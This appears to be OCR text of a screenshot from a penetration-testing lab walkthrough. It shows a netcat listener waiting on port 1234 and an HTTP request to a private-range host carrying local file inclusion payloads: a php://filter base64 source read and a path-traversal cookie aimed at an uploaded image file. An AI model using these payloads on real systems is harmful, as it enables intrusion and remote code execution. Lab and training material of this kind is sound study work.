 Manual Request Editor
File Edit View Search Ter
Request Response
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
Method Header: Text Body: Text
GET http://10.0.0.141/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.0.141/?page=php://filter/convert.base64-encode/resource=index
Cookie: lang=../upload/364c09c54bad2c9b2e056dcfdab5e406.gif
Connection: keep-alive
Host: 10.0.0.141